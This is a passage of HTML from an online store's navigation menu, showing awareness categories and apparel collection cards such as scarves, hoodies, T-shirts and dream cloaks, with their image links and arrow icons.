  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            AWARENESS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mmiw-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    MISSING AND MURDERED INDIGENOUS WOMEN
                                  </a></li><li><a href="/collections/child" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    EVERY CHILD MATTERS
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-3">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        FASHION
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-fashion" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            FASHION
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/2d-apparel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    2D APPAREL
                                  </a></li><li><details id="Details-menu-drawer-submenu-2">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      3D APPAREL
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-3d-apparel" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        3D APPAREL
                                      </button>
                                      
                                        <ul class="products-mega-menu__cards products-mega-menu__cards--mobile">
                                          
<li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535 1200w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Mockup-Scarf_1_023e33fb-18d3-4ff1-8f55-d1c9899b2301.jpg?v=1660364535&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1200"
              width="1200"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/scarf-collection"
              
              class="full-unstyled-link"
            >
              SCARF COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_111ed38a-b3f2-4004-a86e-b7615f626bbb.jpg?v=1642207849&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-dress"
              
              class="full-unstyled-link"
            >
              HOODIE DRESS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=165 165w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=330 330w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=535 535w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=750 750w,//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/04--BX_c25f3951-0510-4e83-b7cb-eb75ccdd09a8.jpg?v=1659169293&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tank-top-collection"
              
              class="full-unstyled-link"
            >
              Tank Top Collection
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=165 165w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=330 330w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=535 535w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=750 750w,//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/02--TX-font_c8843e46-d149-4cad-a9b0-1c0aec0e3cdf.jpg?v=1680592894&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-t-shirt"
              
              class="full-unstyled-link"
            >
              3D T-shirt
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=165 165w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=330 330w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=535 535w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=750 750w,//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/01-JKT-NATIVE0487-LMS-front.jpg?v=1627635862&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hoodie-collection"
              
              class="full-unstyled-link"
            >
              HOODIE COLLECTION
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=165 165w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=330 330w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=535 535w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=750 750w,//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/05-JKT-NATIVE0487-WY_c32af2f1-0fd4-4a11-b1b4-be7eae316390.jpg?v=1664851228&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/long-sleeve"
              
              class="full-unstyled-link"
            >
              LONG SLEEVE
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=165 165w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=330 330w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=535 535w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=750 750w,//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487 807w
              "
              src="//nativeheritagestore.com/cdn/shop/products/Hoodie_zipper_front_1fe5b404-7b7e-455e-98a5-675eca45eda4.jpg?v=1680597487&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="985"
              width="807"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/3d-zipper-hoodie"
              
              class="full-unstyled-link"
            >
              3D Zipper Hoodie
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/image_2021_01_12T08_14_14_549Z_2d9f15f9-72eb-4048-aee9-4ac31758f4f0.png?v=1658474362&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/dream-cloaks"
              
              class="full-unstyled-link"
            >
              DREAM CLOAKS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                                              
                                            </li><li>
                                              
                                                
                                                
                                                
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=165 165w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=330 330w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=535 535w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=750 750w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1000 1000w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500 1500w,//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/files/mockup2.jpg?v=1711424158&width=1500"
              sizes="
